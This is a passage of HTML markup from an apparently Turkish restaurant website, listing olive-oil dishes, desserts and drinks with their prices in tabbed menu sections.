                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Sarma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Enginar</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Barbunya</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Patlıcan Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Şakşuka</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Taze Fasulye</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl08_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="tatli-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tatlı Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sütlaç</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Künefe</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kadayıf</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Katmer</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">7.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Şekerpare</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sade Kabak Tatlısı</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kabak Tatlısı (Tahin,Ceviz)</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">7.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kemal Paşa</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kıbrıs Tatlısı</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ev Baklavası</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl09_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/tatli-cesitlerimiz/32" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="iceceklerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">İçeceklerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.50</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kola Kutu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.50</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Fanta Kutu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.50</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sprite Kutu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Meyve Suyu Kutu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">İce Tea Kutu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">1.50</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Su</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">3.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Şalgam</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">2.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Niğde Gazozu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">2.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sade Soda</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">2.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Meyveli Soda</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl10_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/iceceklerimiz/33" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                        </div>
                        <!--/.tab-container-->
                    </div>
                    <!--/.col-md-9-->
                </div>
                <!--/.col-md-12-->
            </div>
            <!--/.row-->
            <div class="row">
                <div class="col-md-12 col-sm-12 padding-lr push-down-30 pull-down-30">
                    <div class="col-md-4 col-sm-12 padding-lr">
                        <div class="tab-top-heading">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
